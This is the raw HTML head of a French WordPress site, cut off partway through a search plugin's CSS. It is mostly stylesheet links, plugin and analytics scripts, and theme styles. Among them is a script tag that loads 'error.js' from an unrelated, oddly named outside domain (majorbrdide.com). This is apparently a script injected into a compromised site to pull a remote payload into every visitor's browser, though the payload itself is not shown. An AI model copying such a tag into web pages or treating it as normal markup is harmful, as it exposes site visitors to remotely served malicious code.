<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769695663' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769695663' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769695663" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/posts/4418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=4418' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open 